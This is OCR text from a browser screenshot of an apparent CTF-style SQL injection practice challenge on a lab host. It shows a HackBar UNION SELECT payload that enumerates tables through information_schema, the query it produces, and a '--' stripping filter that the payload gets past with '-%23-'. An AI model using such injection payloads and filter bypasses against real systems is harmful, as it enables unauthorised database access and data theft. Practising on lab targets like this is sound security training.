 11.1.10.15:34071/start/index.p
新标签页
不安全
11.1.10.15:34071/start/index.php?uuid=1%27%20union%20select%201,group_concat(table_name),3,4,5,6%20from%20information_schema.tables%2...
3
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
练习题目
主页
开始答题
Article,IS_KEY
3（文章来源于网络）
select * from Article where uuid = '1' union select 1,group_concat(table_name),3,4,5,6 from information_schema.tables where table_schema='2w
//simple check
while(strstr($uuid,'--'))
{
$uuid = str_replace('--','',$uuid);
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
EditThisCookie
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
MODE
THEME
URL
http://11.1.10.15:34071/start/index.php?uuid=1' union select 1,group_concat(table_name),3,4,5,6 from information_schema.tables where table_schema='2web' -%23-%20
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
CH
13:50
2024/3/11